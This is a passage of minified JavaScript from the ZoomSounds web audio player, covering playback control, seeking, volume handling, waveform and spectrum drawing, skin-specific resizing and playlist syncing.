i={do_not_autoplay:!1,call_from:"init"};t&&(i=_.extend(i,t)),setTimeout((function(){y.isSafeToChangeTrack=!0}),5e3),clearInterval(T),clearTimeout(T),Oe(),setTimeout((function(){y.$currTime&&y.$currTime.outerWidth()>0&&(L=y.$currTime.outerWidth())}),1e3),y.isPcmRequiredToGenerate&&o(y,{called_from:"init_loaded()"}),"fake"!==y.audioType&&"force_reload_change_media"!==i.call_from&&("on"!==m.settings_exclude_from_list&&dzsap_list&&-1===dzsap_list.indexOf(f)&&null===y._actualPlayer&&dzsap_list.push(f),"on"===m.type_audio_stop_buffer_on_unfocus&&(f.data("type_audio_stop_buffer_on_unfocus","on"),f.get(0).api_destroy_for_rebuffer=function(){"audio"===m.type&&(y.playFrom=y.$mediaNode_.currentTime),$e(),N=!0})),"auto"===y.ajax_view_submitted&&setTimeout((function(){"auto"===y.ajax_view_submitted&&(y.ajax_view_submitted="off")}),1e3),y.isPlayerLoaded=!0,"fake"!==y.data_source&&f.addClass("dzsap-loaded"),"default"===m.default_volume&&(te=1),!1===isNaN(Number(m.default_volume))?te=Number(m.default_volume):"last"===m.default_volume&&(te=null!==localStorage&&y.the_player_id&&localStorage.getItem("dzsap_last_volume_"+y.the_player_id)?localStorage.getItem("dzsap_last_volume_"+y.the_player_id):1),m.volume_from_gallery&&(te=m.volume_from_gallery),Ke(te,{call_from:"from_init_loaded"}),(0,a.GN)(y.playFrom)&&Ye(y.playFrom,{call_from:"from_playfrom"}),"last"===y.playFrom&&"undefined"!=typeof Storage&&(setTimeout((function(){y.playFrom_ready=!0})),void 0!==localStorage["dzsap_"+y.the_player_id+"_lastpos"]&&Ye(localStorage["dzsap_"+y.the_player_id+"_lastpos"],{call_from:"last_pos"})),!0!==i.do_not_autoplay&&"on"===m.autoplay&&"on"===m.cueMedia&&sa({called_from:"do not autoplay not true ( init_loaded() ) "}),y.$mediaNode_&&y.$mediaNode_.duration&&(0,e.player_view_addMetaLoaded)(y),he(),Ee({fire_only_once:!1}),"off"===m.autoplay&&(re=!0),f.addClass("init-loaded"),setTimeout((function(){y.timeModel.refreshTimes({call_from:"set timeout 500"}),Ee({fire_only_once:!0}),f.find(".wave-download").on("click",qe)}),500),setTimeout((function(){y.timeModel.refreshTimes({call_from:"set timeout 1000"}),Ee({fire_only_once:!0})}),1e3),0===Q&&m.action_video_contor_60secs&&(Q=setInterval(Ne,3e4))}}function Ne(){m.action_video_contor_60secs&&f.hasClass("is-playing")&&m.action_video_contor_60secs(f,"")}function Ae(e){A=e}function qe(e){var a=_(this);if("click"===e.type){if(a.hasClass("wave-download")&&h.bind(y)(),a.hasClass("prev-btn")&&(m.parentgallery&&m.parentgallery.get(0)?m.parentgallery.get(0).api_goto_prev():Fe()),a.hasClass("next-btn")&&(m.parentgallery&&m.parentgallery.get(0)?m.parentgallery.get(0).api_goto_next():De()),a.hasClass("tooltip-indicator--btn-footer-playlist")&&a.parent().find(".dzstooltip").toggleClass("active"),a.hasClass("zoomsounds-btn-go-beginning")){var t=f;y._actualPlayer&&(t=y._actualPlayer),t.get(0).api_seek_to_0()}a.hasClass("zoomsounds-btn-step-backward")&&(t=f,y._actualPlayer&&(t=y._actualPlayer),t.get(0).api_step_back()),a.hasClass("zoomsounds-btn-step-forward")&&(t=f,y._actualPlayer&&(t=y._actualPlayer),t.get(0).api_step_forward()),a.hasClass("zoomsounds-btn-slow-playback")&&(t=f,y._actualPlayer&&(t=y._actualPlayer),t.get(0).api_playback_slow()),a.hasClass("zoomsounds-btn-reset")&&(t=f,y._actualPlayer&&(t=y._actualPlayer),t.get(0).api_playback_reset()),a.hasClass("btn-zoomsounds-download")&&h.bind(y)(),a.hasClass("dzsap-repeat-button")&&(y.player_playing,Ye(0,{call_from:"repeat"})),a.hasClass("dzsap-loop-button")&&(a.hasClass("active")?(a.removeClass("active"),A=!1):(a.addClass("active"),A=!0))}e.type,"mouseenter"===e.type&&("on"===m.preview_on_hover&&(Ge(0),sa({called_from:"preview_on_hover"})),window.dzsap_mouseover=!0),"mouseleave"===e.type&&("on"===m.preview_on_hover&&(Ge(0),ta()),window.dzsap_mouseover=!1)}function je(){let a=y.timeModel.getVisualCurrentTime(),t=y.timeModel.getVisualTotalTime();if("wave"===y.initOptions.scrubbar_type){if("on"===y.initOptions.skinwave_enableSpectrum){if(!y.player_playing)return!1;S&&(X=S.width(),ee=S.height(),S.get(0).width=X,S.get(0).height=ee),function(){if("soundcloud"===y.initOptions.type?y.lastArray=(0,e.generateFakeArrayForPcm)():y.spectrum_analyser&&(y.lastArray=new Uint8Array(y.spectrum_analyser.frequencyBinCount),y.spectrum_analyser.getByteFrequencyData(y.lastArray)),y.lastArray&&y.lastArray.length){for(var a=y.lastArray.length,t=a-1;t>=0;t--)y.lastArray[t]=t<a/2?y.lastArray[t]/255*ee:y.lastArray[a-t]/255*ee;if(y.last_lastarray)for(var i=0;i<y.last_lastarray.length;i++)de=y.last_lastarray[i],_e=y.lastArray[i]-de,le=3,y.lastArray[i]=Math.easeIn(1,de,_e,le);d(S.get(0),y.lastArray,""+y.initOptions.design_wave_color_bg,{call_from:"spectrum",selfClass:y,skinwave_wave_mode_canvas_waves_number:parseInt(y.initOptions.skinwave_wave_mode_canvas_waves_number),skinwave_wave_mode_canvas_waves_padding:parseInt(y.initOptions.skinwave_wave_mode_canvas_waves_padding)}),y.lastArray&&(y.last_lastarray=y.lastArray.slice())}}()}if(y.$currTime&&y.$currTime.length&&"on"!==y.initOptions.skinwave_timer_static){if(P<0&&(P=0),(P=parseInt(P,10))<2&&f.data("promise-to-play-footer-player-from"))return!1;y.$currTime.css({left:P}),P>x-L&&y.$currTime.css({left:x-L}),P>x-30&&x?y.$totalTime.css({opacity:1-(P-(x-30))/30}):"1"!==y.$totalTime.css("opacity")&&y.$totalTime.css({opacity:""})}}0!==t&&function(a){y.$totalTime&&(y.$totalTime.html((0,e.formatTime)(a)),y.$totalTime.fadeIn("fast"))}(t),y.$currTime&&(!1===E&&y.$currTime.html((0,e.formatTime)(a)),y.timeModel.getVisualTotalTime()&&y.timeModel.getVisualTotalTime()>-1&&y.cthis.addClass("time-total-visible")),y.spectrum_audioContext&&y.$totalTime&&y.$totalTime.html((0,e.formatTime)(t))}function Re(){let e=y.timeModel.getVisualCurrentTime(),a=y.timeModel.getVisualTotalTime();if(P=e/a*x,isNaN(P)&&(P=0),P>x&&(P=x),e<0&&(P=0),(0===a||isNaN(a))&&(P=0),P<2&&f.data("promise-to-play-footer-player-from"))return!1;null===y.spectrum_audioContext_buffer&&y.$$scrubbProg&&(y.$$scrubbProg.style.width=parseInt(P,10)+"px")}function Ee(e){var a={fire_only_once:!1};if(e&&(a=_.extend(a,e)),O)return!1;if(!1===a.fire_only_once&&re)return requestAnimationFrame(Ee),!1;if(y.timeModel.refreshTimes({call_from:"checK_time"}),y.audioType,Re(),y.timeModel.processCurrentFrame(),"skin-minimal"===m.design_skin&&(y.player_playing||!1===y.isCanvasFirstDrawn)){var t=y.skin_minimal_canvasplay.getContext("2d"),i=y.skin_minimal_canvasplay.width,s=y.skin_minimal_canvasplay.height,n=i/100,o=s/100;y._actualPlayer,P=2*Math.PI*(y.timeModel.getVisualCurrentTime()/y.timeModel.getVisualTotalTime()),isNaN(P)&&(P=0),P>2*Math.PI&&(P=2*Math.PI),t.clearRect(0,0,i,s),t.beginPath(),t.arc(50*n,50*o,40*n,0,2*Math.PI,!1),t.fillStyle="rgba(0,0,0,0.1)",t.fill(),t.beginPath(),t.arc(50*n,50*o,34*n,0,P,!1),t.lineWidth=10*n,t.strokeStyle="rgba(0,0,0,0.3)",t.stroke(),y.isCanvasFirstDrawn=!0}je(),!0!==a.fire_only_once&&requestAnimationFrame(Ee)}function He(e){f.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation());var a=_(this),t=!1;if(!f.hasClass("listeners-setuped")){_(y.$mediaNode_).attr("preload","auto"),Oe(),Ie();var i=setInterval((function(){y.$mediaNode_&&y.$mediaNode_.duration&&!1===isNaN(y.$mediaNode_.duration)&&clearInterval(i)}),1e3)}if("skin-minimal"===m.design_skin){var s=a.offset().left+Y/2,n=a.offset().top+Y/2,o=e.pageX,r=e.pageY,l=.005*-(o-s-Y/2);r<n&&(l=.5-l+.5),(Math.abs(r-n)>20||Math.abs(o-s)>20)&&(Ge(l,{call_from:"skin_minimal_scrub"}),t=!0,Ee({fire_only_once:!0}))}return t||(y.player_playing?ta():sa({called_from:"click_playpause"})),!1}function Le(a=0){var t=0;y.classFunctionalityInnerPlaylist?(t=y.playlist_inner_currNr+a)>=0&&y.classFunctionalityInnerPlaylist.playlistInner_gotoItem(t,{call_from:"api_sync_players_prev"}):window.dzsap_syncList_players&&window.dzsap_syncList_players.length>0?(0,e.player_syncPlayers_gotoItem)(y,a):console.log("[dzsap] [syncPlayers] no players found"),window.dzsap_syncList_players&&window.dzsap_syncList_index>=window.dzsap_syncList_players.length&&(window.dzsap_syncList_index=0)}function Fe(){if(y._actualPlayer)return y._actualPlayer.get(0).api_sync_players_goto_prev(),!1;Le(-1)}function De(){if(y._actualPlayer)return y._actualPlayer.get(0).api_sync_players_goto_next(),!1;Le(1)}function Be(e){var a={called_from:"default"};if(e&&(a=_.extend(a,e)),y.isMediaEnded)return!1;if(y.isMediaEnded=!0,y.inter_isEnded=setTimeout((function(){y.isMediaEnded=!1}),1e3),y._sourcePlayer&&(A=y._sourcePlayer.get(0).api_get_media_isLoopActive()),y._actualPlayer&&"fake_player"!==a.call_from)return!1;if(Ye(0,{call_from:"handle_end"}),A)return sa({called_from:"track_end"}),!1;ta(),m.parentgallery&&m.parentgallery.get(0).api_gallery_handle_end();let t="default",i=null;y._sourcePlayer&&y._sourcePlayer.get(0)&&y._sourcePlayer.get(0).SelfInstance&&y._sourcePlayer.get(0).SelfInstance.$parentPlaylist&&(i=y._sourcePlayer.get(0).SelfInstance.$parentPlaylist.get(0).SelfPlaylist,i&&"on"===i.initOptions.autoplayNext&&(t="nextInSourcePlayist")),"default"===t&&window.dzsap_syncList_players&&window.dzsap_syncList_players.length>0&&(y.cthis.hasClass("is-single-player")||y._sourcePlayer&&y._sourcePlayer.hasClass("is-single-player"))&&(t="syncPlayerNext"),"default"===t&&y._sourcePlayer&&(y._sourcePlayer.hasClass("is-single-player")||y._sourcePlayer.hasClass("feeded-whole-playlist"))&&(t="handleEndForSourcePlayer"),"default"===t&&(t="nothingAfter"),"nextInSourcePlayist"===t&&i.argThis&&i.argThis.api_gallery_handle_end(),"syncPlayerNext"===t&&setTimeout((function(){De()}),100),"handleEndForSourcePlayer"===t&&setTimeout((function(){y._sourcePlayer.get(0).api_handle_end({call_from:"handle_end() fake_player"})}),200),ie&&setTimeout((function(){ie(f,{})}),200)}function Qe(e,a){if(_(window).width(),b=f.width(),f.height(),S&&"function"==typeof S.width&&(X=S.width(),ee=S.height()),b<=720?f.addClass("under-720"):f.removeClass("under-720"),b<=500?f.addClass("under-500"):f.removeClass("under-500"),x=b,"skin-default"===m.design_skin&&(x=b),"skin-pro"===m.design_skin&&(x=b),"skin-silver"!==m.design_skin&&"skin-aria"!==m.design_skin||(x=b,x=y._scrubbar.width()),"skin-justthumbandbutton"===m.design_skin&&(b=f.children(".audioplayer-inner").outerWidth(),x=b),"skin-redlights"!==m.design_skin&&"skin-steel"!==m.design_skin||(x=y._scrubbar.width()),"skin-wave"===m.design_skin&&(x=y._scrubbar.outerWidth(!1),y._scrubbar.outerHeight(!1),y._commentsHolder&&(y._commentsHolder.css({width:x}),y._commentsHolder.addClass("active"))),!0===V){if("skin-default"===m.design_skin){f.get(0)&&"auto"===f.get(0).style.height&&f.height(200);y._audioplayerInner.height();f.attr("data-initheight")?f.attr("data-initheight",y._audioplayerInner.height()):Number(f.attr("data-initheight")),m.design_thumbh}y._audioplayerInner.find(".the-thumb").eq(0).css({})}"none"!==f.css("display")&&(y._scrubbar.find(".scrub-bg-img").eq(0).css({width:y._scrubbar.children(".scrub-bg").width()}),y._scrubbar.find(".scrub-prog-img").eq(0).css({width:y._scrubbar.children(".scrub-bg").width()})),f.removeClass("under-240 under-400"),b<=240&&f.addClass("under-240"),b<=500?(f.addClass("under-400"),!1===G&&(G=!0),y.$controlsVolume):!0===G&&(G=!1);var t=50;if("skin-wave"===m.design_skin&&(y._scrubbar.eq(0).height(),y.skinwave_mode,"small"===y.skinwave_mode&&(x=y._scrubbar.width()),"canvas"===m.skinwave_wave_mode&&f.attr("data-pcm")&&(100===y._scrubbarbg_canvas.width()&&y._scrubbarbg_canvas.width(y._scrubbar.width()),"fake"!==y.data_source&&(ce?(clearTimeout(ce),ce=setTimeout(Ve,300)):(Ve(),ce=1)))),"skin-minimal"===m.design_skin&&(Y=y._apControls.width(),y.skin_minimal_canvasplay&&(y.skin_minimal_canvasplay.style.width=Y,y.skin_minimal_canvasplay.width=Y,y.skin_minimal_canvasplay.style.height=Y,y.skin_minimal_canvasplay.height=Y,_(y.skin_minimal_canvasplay).css({width:Y,height:Y}))),"skin-default"===m.design_skin&&y.$currTime&&(parseInt(y._metaArtistCon.css("left"),10),y._metaArtistCon.outerWidth(),"none"===y._metaArtistCon.css("display")&&(y._metaArtistCon_w=0),isNaN(y._metaArtistCon_l)&&(y._metaArtistCon_l=20)),"skin-minion"===m.design_skin&&(t=parseInt(y.$conControls.find(".con-playpause").eq(0).offset().left,10)-parseInt(y.$conControls.eq(0).offset().left,10)-18,y.$conControls.find(".prev-btn").eq(0).css({top:0,left:t}),t+=36,y.$conControls.find(".next-btn").eq(0).css({top:0,left:t})),"on"===m.embedded&&window.frameElement){let e={height:f.outerHeight()};m.embedded_iframe_id&&(e.embedded_iframe_id=m.embedded_iframe_id);var i={name:"resizeIframe",params:e};window.parent.postMessage(i,"*")}Re(),m.settings_trigger_resize>0&&m.parentgallery&&void 0!==_(m.parentgallery).get(0)&&void 0!==_(m.parentgallery).get(0).api_handleResize&&_(m.parentgallery).get(0).api_handleResize()}function Ve(){r(y,f.attr("data-pcm"),"canvas_normal_pcm"),ce=0}function We(e){var a=_(this),t=null;if(y.$controlsVolume.find(".volume_static").length&&(t=Number((e.pageX-y.$controlsVolume.find(".volume_static").eq(0).offset().left)/y.$controlsVolume.find(".volume_static").eq(0).width())),!t)return!1;"mousemove"===e.type&&W&&(a.parent().hasClass("volume-holder")||a.hasClass("volume-holder"),"skin-redlights"===m.design_skin&&(t*=10,t=Math.round(t),t/=10),Ke(t,{call_from:"set_by_mousemove"}),$=!1),e.type,"click"===e.type&&(a.parent().hasClass("volume-holder")&&(t=1-(e.pageY-y.$controlsVolume.find(".volume_static").eq(0).offset().top)/y.$controlsVolume.find(".volume_static").eq(0).height()),a.hasClass("volume-holder")&&(t=1-(e.pageY-y.$controlsVolume.find(".volume_static").eq(0).offset().top)/y.$controlsVolume.find(".volume_static").eq(0).height()),Ke(t,{call_from:"set_by_mouseclick"}),$=!1),"mousedown"===e.type&&(W=!0,f.addClass("volume-dragging"),a.parent().hasClass("volume-holder")&&(t=1-(e.pageY-y.$controlsVolume.find(".volume_static").eq(0).offset().top)/y.$controlsVolume.find(".volume_static").eq(0).height()),Ke(t,{call_from:"set_by_mousedown"}),$=!1),"mouseup"===e.type&&(W=!1,f.removeClass("volume-dragging"))}function Ue(a){var t=a.pageX;if(_(a.target).hasClass("sample-block-start")||_(a.target).hasClass("sample-block-end"))return!1;if("mousemove"===a.type&&(y._scrubbar.children(".scrubBox-hover").css({left:t-y._scrubbar.offset().left}),"on"===m.scrub_show_scrub_time&&y.timeModel.getVisualTotalTime())){var i=(t-y._scrubbar.offset().left)/y._scrubbar.outerWidth()*y.timeModel.getVisualTotalTime();y.$currTime&&(y.$currTime.html((0,e.formatTime)(i)),y.$currTime.addClass("scrub-time")),E=!0}if("mouseleave"===a.type&&(E=!1,y.$currTime&&y.$currTime.removeClass("scrub-time"),je()),"click"===a.type){f.hasClass("prevent-bubble")&&a&&a.stopPropagation&&(a.preventDefault(),a.stopPropagation()),0===x&&(x=y._scrubbar.width()),0===x&&(x=300);var s=(a.pageX-y._scrubbar.offset().left)/x*y.timeModel.getVisualTotalTime();if(y.sample_time_start>0&&(s-=y.sample_time_start),y._actualPlayer&&setTimeout((function(){y._actualPlayer.get(0)&&y._actualPlayer.get(0).api_pause_media&&y._actualPlayer.get(0).api_seek_to_perc(s/y.timeModel.getVisualTotalTime(),{call_from:"from_feeder_to_feed"})}),50),Ye(s,{call_from:"handleMouseOnScrubbar"}),"on"===m.autoplay_on_scrub_click&&!1===y.player_playing&&sa({called_from:"handleMouseOnScrubbar"}),f.hasClass("from-wc_loop"))return!1}}function Ge(e,a){Ye(e*y.timeModel.getVisualTotalTime(),a)}function Ye(a,t){var i={call_from:"default",deeplinking:"off",call_from_type:"default"};if(t&&(i=_.extend(i,t)),i.call_from,"on"===i.deeplinking){var s=add_query_arg(window.location.href,"audio_time",a);history.pushState({foo:"bar"},null,s)}if(a=(0,e.sanitizeToIntFromPointTime)(a),a=y.timeModel.getActualTargetTime(a),y._actualPlayer){let e={type:y.actualDataTypeOfMedia,fakeplayer_is_feeder:"on"};return y._actualPlayer.length&&y._actualPlayer.data("feeding-from")!==f.get(0)&&("handle_end"!==i.call_from&&"from_playfrom"!==i.call_from&&"last_pos"!==i.call_from&&"playlist_seek_from_0"!==i.call_from?(e.called_from="seek_to from player source->"+f.attr("data-source")+" < -  old call from - "+i.call_from,y._actualPlayer.get(0).api_change_media?y._actualPlayer.get(0).api_change_media(f,e):console.log("not inited ? ",y._actualPlayer)):f.data("promise-to-play-footer-player-from",a)),setTimeout((function(){y._actualPlayer.get(0)&&y._actualPlayer.get(0).api_pause_media&&"from_playfrom"!==i.call_from&&"last_pos"!==i.call_from&&y._actualPlayer.get(0).api_seek_to(a,{call_from:"from_feeder_to_feed"})}),50),!1}if("youtube"===y.audioType)try{y.$mediaNode_.seekTo(a)}catch(e){}if(Ee({fire_only_once:!0}),setTimeout((function(){Ee({fire_only_once:!0})}),20),"selfHosted"===y.audioType){if(y.$mediaNode_&&void 0!==y.$mediaNode_.currentTime)try{y.$mediaNode_.currentTime=a}catch(e){}return!1}}function Je(e){Ee({fire_only_once:!0}),setTimeout((function(){Ee({fire_only_once:!0})}),20)}function Ze(e){"youtube"===y.audioType&&y.$mediaNode_.setPlaybackRate(e),"selfHosted"===y.audioType&&(y.$mediaNode_.playbackRate=e)}function Ke(e,a){var t={call_from:"default"};if(a&&(t=_.extend(t,a)),e>1&&(e=1),e<0&&(e=0),"from_fake_player_feeder_from_init_loaded"===t.call_from&&y._sourcePlayer){if("default"!==m.default_volume&&(U=!0),U)return!1;U=!0}"set_by_mouseclick"!==t.call_from&&"set_by_mousemove"!==t.call_from||(U=!0),"youtube"===y.audioType&&y.$mediaNode_&&y.$mediaNode_.setVolume&&y.$mediaNode_.setVolume(100*e),"selfHosted"===y.audioType&&(y.$mediaNode_?y.$mediaNode_.volume=e:y.$mediaNode_&&_(y.$mediaNode_).attr("preload","metadata")),Xe(e),y._sourcePlayer&&(t.call_from="from_fake_player",y._sourcePlayer.get(0)&&y._sourcePlayer.get(0).api_visual_set_volume(e,t)&&y._sourcePlayer.get(0).api_visual_set_volume(e,t)),y._actualPlayer&&"from_fake_player"!==t.call_from&&("from_init_loaded"===t.call_from?t.call_from="from_fake_player_feeder_from_init_loaded":t.call_from="from_fake_player_feeder",y._actualPlayer&&y._actualPlayer.get(0)&&y._actualPlayer.get(0).api_set_volume&&y._actualPlayer.get(0).api_set_volume(e,t))}function Xe(e,a){y.$controlsVolume.hasClass("controls-volume-vertical")?y.$controlsVolume.find(".volume_active").eq(0).css({height:y.$controlsVolume.find(".volume_static").eq(0).height()*e}):"skin-redlights"===y.initOptions.design_skin?y.$controlsVolume.find(".volume_active").eq(0).css({"clip-path":"inset(0% "+100*Math.abs(1-e)+"% 0% 0%)"}):y.$controlsVolume.find(".volume_active").eq(0).css({width:y.$controlsVolume.find(".volume_static").eq(0).width()*e}),"skin-wave"===m.design_skin&&"on"===m.skinwave_dynamicwaves&&(y._scrubbar.find(".scrub-bg-img").eq(0).css({transform:"scaleY("+e+")"}),y._scrubbar.find(".scrub-prog-img").eq(0).css({transform:"scaleY("+e+")"})),null!==localStorage&&y.the_player_id&&localStorage.setItem("dzsap_last_volume_"+y.the_player_id,e),D=e}function ea(e){!1===$?(B=D,Ke(0,{call_from:"from_mute"}),$=!0):(Ke(B,{call_from:"from_unmute"}),$=!1)}function aa(e){var a={call_from:"default"};e&&(a=_.extend(a,e)),y.$conPlayPause.removeClass("playing"),f.removeClass("is-playing"),y.player_playing=!1,f.parent().hasClass("zoomsounds-wrapper-bg-center")&&f.parent().removeClass("is-playing"),y.$reflectionVisualObject&&y.$reflectionVisualObject.removeClass("is-playing"),m.parentgallery&&m.parentgallery.removeClass("player-is-playing"),re=!0,oe&&oe(f)}function ta(e){var a={audioapi_setlasttime:!0,donot_change_media:!1,call_actual_player:!0};if(O)return!1;if(e&&(a=_.extend(a,e)),aa({call_from:"pause_media"}),a.call_actual_player&&!0!==a.donot_change_media&&null!==y._actualPlayer){let e={type:y.actualDataTypeOfMedia,fakeplayer_is_feeder:"on"};return y._actualPlayer&&y._actualPlayer.length&&y._actualPlayer.data("feeding-from")!==f.get(0)&&(e.called_from="pause_media from player "+f.attr("data-source"),y._actualPlayer.get(0).api_change_media(f,e)),setTimeout((function(){y._actualPlayer.get(0)&&y._actualPlayer.get(0).api_pause_media&&y._actualPlayer.get(0).api_pause_media()}),100),void(y.player_playing=!1)}!function(e,a){var t=jQuery;"youtube"===e.audioType&&e.$mediaNode_&&e.$mediaNode_.pauseVideo&&e.$mediaNode_.pauseVideo(),"selfHosted"===e.audioType&&e.$mediaNode_&&("stop"==e.initOptions.pause_method?(e.$mediaNode_.pause(),e.$mediaNode_.src="",e.destroy_cmedia(),t(e.$mediaNode_).remove(),e.$mediaNode_=null):e.$mediaNode_.pause&&e.$mediaNode_.pause()),a()}(y,(()=>{y._sourcePlayer&&y._sourcePlayer.get(0)&&y._sourcePlayer.get(0).api_pause_media_visual&&y._sourcePlayer.get(0).api_pause_media_visual({call_from:"pause_media in child player"})})),y.player_playing=!1}function ia(a){if(y.player_playing=!0,re=!1,f.addClass("is-playing"),f.addClass("first-played"),y.$reflectionVisualObject&&y.$reflectionVisualObject.addClass("is-playing"),m.parentgallery&&m.parentgallery.addClass("player-is-playing"),y.classFunctionalityInnerPlaylist&&y.classFunctionalityInnerPlaylist.player_determineSyncPlayersIndex(y,y._sourcePlayer),(0,e.view_player_globalDetermineSyncPlayersIndex)(y),(0,e.view_player_playMiscEffects)(y),y.isStickyPlayer){y.$stickToBottomContainer.addClass("audioplayer-loaded");const e=_(".dzsap-sticktobottom-placeholder");y.$stickToBottomContainer.addClass("audioplayer-loaded"),e.eq(0).addClass("active"),e.css({height:y.$stickToBottomContainer.outerHeight()+"px"})}se&&se(f),ne&&ne(f)}function sa(t){var i={api_report_play_media:!0,called_from:"default",retry_call:0};if(t&&(i=_.extend(i,t)),y.isSetupedMedia||Pe({called_from:i.called_from+"[play_media .. not setuped]"}),"api_sync_players_prev"===i.called_from&&(F=f.parent().children(".audioplayer,.audioplayer-tobe").index(f),m.parentgallery&&m.parentgallery.get(0)&&m.parentgallery.get(0).api_goto_item&&m.parentgallery.get(0).api_goto_item(F)),(0,e.is_ios)()&&"waiting"===y.spectrum_audioContext_buffer||"fetchingProtection"===y.mediaProtectionStatus)return setTimeout((function(){t||(t={}),t.call_from_aux="waiting audioCtx_buffer or ios",sa(t)}),500),!1;if(i.called_from,f.hasClass("media-setuped")||null!==y._actualPlayer||console.log("[dzsap][warning] media not setuped, there might be issues",f.attr("id")),i.called_from.indexOf("feed_to_feeder")>-1&&!f.hasClass("dzsap-loaded")){Ie();let a=300;if((0,e.is_android_good)()&&(a=0),"with delay"!==i.call_from_aux)return a?setTimeout((function(){i.call_from_aux="with delay",sa(i)}),a):sa(i),!1}if((0,e.player_stopOtherPlayers)(dzsap_list,y),N&&(Pe({called_from:"play_media() .. destroyed for rebuffer"}),(0,a.GN)(y.playFrom)&&Ye(y.playFrom,{call_from:"destroyed_for_rebuffer_playfrom"}),N=!1),"on"===m.google_analytics_send_play_event&&window._gaq&&!1===I&&(window._gaq.push(["_trackEvent","ZoomSounds Play","Play","zoomsounds play - "]),I=!0),window.ga||window.__gaTracker&&(window.ga=window.__gaTracker),"on"===m.google_analytics_send_play_event&&window.ga&&!1===I&&(I=!0,window.ga("send",{hitType:"event",eventCategory:"zoomsounds play - ",eventAction:"play",eventLabel:"zoomsounds play - "})),y._sourcePlayer&&y._sourcePlayer.get(0)&&y._sourcePlayer.get(0).api_pause_media_visual&&y._sourcePlayer.get(0).api_play_media_visual({api_report_play_media:!1}),y._actualPlayer){let e={type:y.actualDataTypeOfMedia,fakeplayer_is_feeder:"on",call_from:"play_media_audioplayer"};try{return"click_playpause"===i.called_from&&m.parentgallery&&(m.parentgallery.get(0).api_regenerate_sync_players_with_this_playlist(),y._actualPlayer.get(0).api_regenerate_playerlist_inner()),y._actualPlayer&&y._actualPlayer.length&&y._actualPlayer.data("feeding-from")!==f.get(0)&&(e.called_from="play_media from player 22 "+f.attr("data-source")+" < -  old call from - "+i.called_from,y._actualPlayer.get(0).api_change_media&&y._actualPlayer.get(0).api_change_media(f,e),f.hasClass("first-played")||f.data("promise-to-play-footer-player-from")&&(Ye(f.data("promise-to-play-footer-player-from")),setTimeout((function(){f.data("promise-to-play-footer-player-from","")}),1e3))),setTimeout((function(){y._actualPlayer.get(0)&&y._actualPlayer.get(0).api_play_media&&y._actualPlayer.get(0).api_play_media({called_from:"[feed_to_feeder]"})}),100),void("off"===y.ajax_view_submitted&&c.bind(y)())}catch(e){console.log("no fake player..",e)}}"youtube"===y.audioType&&dzsap_youtube_playMedia(y,i,y.youtube_currentId),y.audioType,"youtube"===y.audioType&&ia(),function(a,t,i){(async function(){return new Promise(((t,i)=>{!function(t,i){a.cthis.attr("data-original-type")||(a.$mediaNode_&&a.$mediaNode_.play?e.is_ios()&&null!==a.spectrum_audioContext&&"object"==typeof a.spectrum_audioContext?(a.spectrum_audioContextBufferSource=a.spectrum_audioContext.createBufferSource(),a.spectrum_audioContextBufferSource.buffer=a.spectrum_audioContext_buffer,a.spectrum_audioContextBufferSource.connect(a.spectrum_audioContext.destination),a.spectrum_audioContextBufferSource.start(0,a.lastTimeInSeconds),t({resolve_type:"playing_context"})):e.is_ie()?(a.$mediaNode_.play(),t({resolve_type:"started_playing"})):(a.cthis.addClass("zoomsounds-player--media--is-loading"),a.$mediaNode_.play().then((e=>{t({resolve_type:"started_playing"})})).catch((e=>{i({error_type:"did not want to play",error_message:e})})).finally((()=>{a.cthis.removeClass("zoomsounds-player--media--is-loading")}))):null==a._actualPlayer&&(a.isPlayPromised=!0))}(t,i)}))})().then((e=>{t(e)})).catch((e=>{i(e)}))}(y,(()=>{ia(),"wave"===m.scrubbar_type&&"on"===m.skinwave_enableSpectrum&&(0,e.player_initSpectrum)(y),y._sourcePlayer?(window.dzsap_currplayer_focused=y._sourcePlayer.get(0),y._sourcePlayer.get(0)&&y._sourcePlayer.get(0).api_pause_media_visual&&y._sourcePlayer.get(0).api_try_to_submit_view()):(window.dzsap_currplayer_focused=f.get(0),na()),"on"===y.keyboard_controls.play_trigger_step_back&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_step_back(y.keyboard_controls.step_back_amount)}),(e=>{console.log("error autoplay playing -  ",e),setTimeout((()=>{ta(),console.log("trying to pause")}),30)}))}function na(){"auto"===y.ajax_view_submitted&&(y.ajax_view_submitted="off"),"off"===y.ajax_view_submitted&&c.bind(y)()}window.dzsap_player_index++,y.timeModel.getSampleTimesFromDom(),function(){if(f.hasClass("dzsap-inited"))return!1;if(y.play_media_visual=ia,y.play_media=sa,y.pause_media=ta,y.pause_media_visual=aa,y.seek_to=Ye,y.reinit=he,y.handle_end=Be,y.init_loaded=Ie,y.scrubbar_reveal=we,y.calculate_dims_time=pe,y.check_multisharer=Te,y.setup_structure_scrub=xe,y.setup_structure_sanitizers=Ce,y.destroy_cmedia=Se,y.view_drawCurrentTime=je,y.setupStructure_thumbnailCon=ke,y.setup_pcm_random_for_now=ze,y.handleResize=Qe,y.destroy_media=$e,f.css({opacity:""}),f.addClass("dzsap-inited"),window.dzsap_player_index++,m.parentgallery&&(y.$parentPlaylist=m.parentgallery),y.keyboard_controls=(0,q.tc)(),(0,e.configureAudioPlayerOptionsInitial)(f,m,y),"on"==m.loop&&(A=!0),e.player_detect_skinwave_mode.bind(y)(),"skin-default"===m.design_skin&&"default"===m.design_thumbh&&(f.height(),V=!0),(0,e.dzsap_is_mobile)()&&(_("body").addClass("is-mobile"),"on"===m.mobile_delete&&(0,e.player_delete)(y),"on"===m.mobile_disable_fakeplayer&&y.cthis.attr("data-fakeplayer","")),(0,e.player_viewApplySkinWaveModes)(y),m.design_thumbh,(0,e.playerFunctions)(y,"detectIds"),f.attr("data-fakeplayer")&&(0,e.player_determineActualPlayer)(y),y.cthis.addClass("scrubbar-type-"+m.scrubbar_type),(0,e.player_determineHtmlAreas)(y),"on"===window.dzsap_settings.syncPlayers_buildList&&(0,e.player_syncPlayers_buildList)(),(0,e.player_getPlayFromTime)(y),(0,e.player_adjustIdentifiers)(y),(0,e.player_identifySource)(y),(0,e.player_identifyTypes)(y),"youtube"===y.audioType){window.dzsap_get_base_url();const 